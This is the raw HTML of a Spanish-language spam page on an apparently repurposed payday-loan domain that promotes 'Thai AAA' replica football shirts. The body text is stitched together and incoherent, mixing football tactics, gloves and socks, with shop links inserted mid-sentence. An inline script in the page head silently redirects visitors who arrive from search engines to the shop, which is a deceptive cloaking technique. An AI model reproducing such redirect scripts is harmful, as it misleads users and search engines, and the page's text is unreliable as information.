

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/
body_size: 7909
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>camiseta futbol italia 2019</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kopainstallmentpaydayloansonline.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Las medias completan el uniforme con un tono burdeos predominante y algunos detalles en azul." />
	<link rel="canonical" href="https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camiseta futbol italia 2019" />
	<meta property="og:description" content="Las medias completan el uniforme con un tono burdeos predominante y algunos detalles en azul." />
	<meta property="og:url" content="https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/" />
	<meta property="og:site_name" content="Camiseta Barça 2024 2025 → Calidad Thai AAA" />
	<meta property="article:published_time" content="2023-04-13T01:48:19+00:00" />
	<meta property="og:image" content="https://micamiseta.futbol/media/image/75/1a/0e4ba85764897c57945ed30051b7.jpg" />
	<meta name="author" content="istern" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="istern" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/","url":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/","name":"camiseta futbol italia 2019","isPartOf":{"@id":"https://kopainstallmentpaydayloansonline.com/#website"},"primaryImageOfPage":{"@id":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/#primaryimage"},"image":{"@id":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/#primaryimage"},"thumbnailUrl":"https://micamiseta.futbol/media/image/75/1a/0e4ba85764897c57945ed30051b7.jpg","datePublished":"2023-04-13T01:48:19+00:00","dateModified":"2023-04-13T01:48:19+00:00","author":{"@id":"https://kopainstallmentpaydayloansonline.com/#/schema/person/ed8e02f29f855e710f141c409a70b0b6"},"description":"Las medias completan el uniforme con un tono burdeos predominante y algunos detalles en azul.","breadcrumb":{"@id":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/#primaryimage","url":"https://micamiseta.futbol/media/image/75/1a/0e4ba85764897c57945ed30051b7.jpg","contentUrl":"https://micamiseta.futbol/media/image/75/1a/0e4ba85764897c57945ed30051b7.jpg"},{"@type":"BreadcrumbList","@id":"https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kopainstallmentpaydayloansonline.com/"},{"@type":"ListItem","position":2,"name":"camiseta futbol italia 2019"}]},{"@type":"WebSite","@id":"https://kopainstallmentpaydayloansonline.com/#website","url":"https://kopainstallmentpaydayloansonline.com/","name":"Camiseta Barça 2024 2025 → Calidad Thai AAA","description":"Equipación Barcelona 2024 2025 - Aquí encontrarás fabulosas ofertas en nueva camiseta del barcelona 2022.Tales como: Envío gratis desde 68€.Haz clic y conocer más.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kopainstallmentpaydayloansonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://kopainstallmentpaydayloansonline.com/#/schema/person/ed8e02f29f855e710f141c409a70b0b6","name":"istern","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://kopainstallmentpaydayloansonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/852fb4c12f23076bc984f0ccaeafeae0?s=96&d=mm&r=g","caption":"istern"},"sameAs":["http://kopainstallmentpaydayloansonline.com"],"url":"https://kopainstallmentpaydayloansonline.com/author/Quetzalxochitl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Camiseta Barça 2024 2025 → Calidad Thai AAA &raquo; Feed" href="https://kopainstallmentpaydayloansonline.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kopainstallmentpaydayloansonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kopainstallmentpaydayloansonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://kopainstallmentpaydayloansonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kopainstallmentpaydayloansonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kopainstallmentpaydayloansonline.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kopainstallmentpaydayloansonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kopainstallmentpaydayloansonline.com/wp-json/wp/v2/posts/2108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kopainstallmentpaydayloansonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://kopainstallmentpaydayloansonline.com/?p=2108' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kopainstallmentpaydayloansonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkopainstallmentpaydayloansonline.com%2Fcamiseta-futbol-italia-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kopainstallmentpaydayloansonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkopainstallmentpaydayloansonline.com%2Fcamiseta-futbol-italia-2019%2F&#038;format=xml" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/fc-barcelona"
}</script><link rel="icon" href="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-300x300.png" />
<meta name="msapplication-TileImage" content="https://kopainstallmentpaydayloansonline.com/wp-content/uploads/2022/08/4-300x300.png" />
</head>

<body class="post-template-default single single-post postid-2108 single-format-standard wp-embed-responsive full-width custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://kopainstallmentpaydayloansonline.com/" rel="home">Camiseta Barça 2024 2025 → Calidad Thai AAA</a></h1>
			<h2 class="site-description">Equipación Barcelona 2024 2025 &#8211; Aquí encontrarás fabulosas ofertas en nueva camiseta del barcelona 2022.Tales como: Envío gratis desde 68€.Haz clic y conocer más.</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menú</button>
			<a class="assistive-text" href="#content">Saltar al contenido</a>
			<div class="nav-menu"><ul>
<li ><a href="https://kopainstallmentpaydayloansonline.com/">Inicio</a></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2108" class="post-2108 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-zamora tag-http-www-camisetas-de-futbol-baratas-com tag-venta-de-camisetas-de-futbol-antiguas">
				<header class="entry-header">
			
						<h1 class="entry-title">camiseta futbol italia 2019</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><img style='max-width: 325px;' loading='lazy' src='https://micamiseta.futbol/media/image/75/1a/0e4ba85764897c57945ed30051b7.jpg'></span> No se trata únicamente de táctica, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/uruguay">camiseta uruguay</a> el cholismo tiene mucho más de filosofía de vida que de <a HREF="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/belgica"  rel="nofollow">camiseta belgica</a> estrategia de juego. Con diseño antideslizante, hay pequeños puntos de protuberancia en la palma y los dedos, con función antideslizante, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ee-uu">camiseta de eeuu</a> que le permite agarrar y sujetar las cosas con fuerza. Las medias completan el uniforme con un tono burdeos predominante y algunos detalles en azul.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/4d/e6/ee2b3d61aabfd14d30779d2e5d81.jpg" alt="" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/de/f4/fb82db3966a493d0a01333e53e9e.jpg" loading="lazy" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/69/4e/1ca41a74db906957445aa1913209.jpg" style="max-width: 325px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://micamiseta.futbol/media/image/e6/f8/0a132f70277468ca8babdd75790b.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" loading="lazy" src="https://micamiseta.futbol/media/image/83/4d/02a71a7c7e414693105feac4046b.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 325px;" src="https://micamiseta.futbol/media/image/13/2c/dc5ab3153004e2eea01f6b075ba7.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/a3/94/f1076dc3f420f937f9b0a182ffff.jpg" loading="lazy" style="max-width: 325px;"></span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://kopainstallmentpaydayloansonline.com/category/uncategorized/" rel="category tag">Uncategorized</a> y está etiquetada con <a href="https://kopainstallmentpaydayloansonline.com/tag/camisetas-baratas-zamora/" rel="tag">camisetas baratas zamora</a>, <a href="https://kopainstallmentpaydayloansonline.com/tag/http-www-camisetas-de-futbol-baratas-com/" rel="tag">http www camisetas de futbol baratas com</a>, <a href="https://kopainstallmentpaydayloansonline.com/tag/venta-de-camisetas-de-futbol-antiguas/" rel="tag">venta de camisetas de futbol antiguas</a> en <a href="https://kopainstallmentpaydayloansonline.com/camiseta-futbol-italia-2019/" title="2:48 am" rel="bookmark"><time class="entry-date" datetime="2023-04-13T02:48:19+01:00">13 de abril de 2023</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://kopainstallmentpaydayloansonline.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegación de entradas</h3>
					<span class="nav-previous"><a href="https://kopainstallmentpaydayloansonline.com/wallpaper-camisetas-futbol/" rel="prev"><span class="meta-nav">&larr;</span> wallpaper camisetas futbol</a></span>
					<span class="nav-next"><a href="https://kopainstallmentpaydayloansonline.com/camisetas-futbol-outlet-hombre/" rel="next">camisetas futbol outlet hombre <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

